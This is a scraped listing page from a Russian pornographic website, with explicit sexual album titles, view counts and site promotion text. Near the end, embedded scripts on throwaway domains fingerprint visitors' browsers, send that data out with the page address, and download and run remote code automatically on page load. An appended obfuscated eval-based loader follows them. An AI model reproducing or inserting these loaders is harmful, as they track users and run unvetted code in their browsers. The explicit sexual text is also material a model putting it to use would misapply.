															</strong>
							<div class="wrap">
								<div class="photos">43 фотографии</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">28K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/881/sovetskoe-molodejnoe-retro-porno-foto-1970-h-godov-1/" title="Советское молодежное ретро порно фото 1970-х годов №1">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/881/preview.jpg" alt="Советское молодежное ретро порно фото 1970-х годов №1" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="881" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="881" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Советское молодежное ретро порно фото 1970-х годов №1
															</strong>
							<div class="wrap">
								<div class="photos">59 фотографий</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">61K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/710/paren-polizal-pilotku-devushki-i-posadil-ee-na-chlen/" title="Парень полизал пилотку девушки и посадил ее на член">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/710/preview.jpg" alt="Парень полизал пилотку девушки и посадил ее на член" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="710" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="710" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Парень полизал пилотку девушки и посадил ее на член
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">28K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/718/russkaya-hudyshka-s-tugoy-popkoy-zanyalas-analnym-seksom-s-parnem/" title="Русская худышка с тугой попкой занялась анальным сексом с парнем">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/718/preview.jpg" alt="Русская худышка с тугой попкой занялась анальным сексом с парнем" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="718" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="718" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская худышка с тугой попкой занялась анальным сексом с...
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">23K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/622/porno-foto-krasivoy-simpatichnoy-masturbiruyushchey-devushki/" title="Порно фото красивой симпатичной мастурбирующей девушки">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/622/preview.jpg" alt="Порно фото красивой симпатичной мастурбирующей девушки" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="622" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="622" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Порно фото красивой симпатичной мастурбирующей девушки
															</strong>
							<div class="wrap">
								<div class="photos">17 фотографий</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">26K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/699/ryjaya-suchka-krasivo-sosala-parnyu-i-umyvalas-spermoy/" title="Рыжая сучка красиво сосала парню и умывалась спермой">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/699/preview.jpg" alt="Рыжая сучка красиво сосала парню и умывалась спермой" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="699" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="699" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Рыжая сучка красиво сосала парню и умывалась спермой
															</strong>
							<div class="wrap">
								<div class="photos">15 фотографий</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">40K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
								<div class="load-more" id="list_albums_albums_list_search_result_pagination">
			<a href="#search" data-action="ajax" data-container-id="list_albums_albums_list_search_result_pagination" data-block-id="list_albums_albums_list_search_result" data-append-items-to="list_albums_albums_list_search_result_items" data-max-queries="1" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:;from_videos+from_albums:2">Показать еще...</a>
		</div>
	</div>
					</div>
	</div>

			<p class="text">
			ПорноРека отобрала для вас лучшие результаты поиска по запросу: русская озвучка brazzers. Смотрите <strong>порно видео на тему русская озвучка brazzers</strong> и оставайтесь с нами! У нас очень много качественных секс видео в формате 1080p! Стабильные обновления контента ежедневно, новые порнофильмы 2021 года, а также старенькое редкое классическое кино не оставит равнодушным никого! Не нашли нужного фильма, видео или фото альбома? Напишите нам в обратную связь и мы обязательно добавим в нашу коллекцию недостающее. Присоединяйтесь к нашему сообществу, ищите новых друзей, знакомьтесь прямо на сайте и смотрите уникальный контент в лучшем качестве!
		</p>
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1923
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"elmdZWkhs",32,3,24))